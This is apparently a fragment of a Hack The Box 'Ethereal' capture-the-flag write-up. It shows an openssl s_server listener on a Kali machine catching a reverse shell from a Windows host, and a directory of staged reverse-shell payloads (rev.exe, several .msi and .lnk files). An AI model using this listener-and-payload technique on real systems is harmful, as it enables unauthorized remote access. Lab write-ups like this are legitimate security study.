 c:\windows\system32\inetsrv>^C
✘ ⚡ root@kali ~/Documents/htb/Ethereal master openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>dir c:\users\public\desktop\shortcuts
Volume in drive C has no label.
Volume Serial Number is FAD9-1FD5
Directory of c:\users\public\desktop\shortcuts
03/08/2019  12:48 AM    <DIR>          .
03/08/2019  12:48 AM    <DIR>          ..
03/08/2019  12:46 AM               601 msiresult.txt
03/07/2019  09:39 PM             1,066 MyCA.cer.b64
03/07/2019  11:50 PM            13,312 rev.exe
03/08/2019  12:09 AM               420 rev.lnk
03/07/2019  11:52 PM            40,960 rev.msi
03/08/2019  12:32 AM               420 revcp.lnk
03/08/2019  12:41 AM            40,960 revcp.msi
03/08/2019  12:48 AM               422 revdir.lnk
03/08/2019  12:47 AM            32,768 revdir.msi
03/07/2019  09:26 PM               431 thoseguys.lnk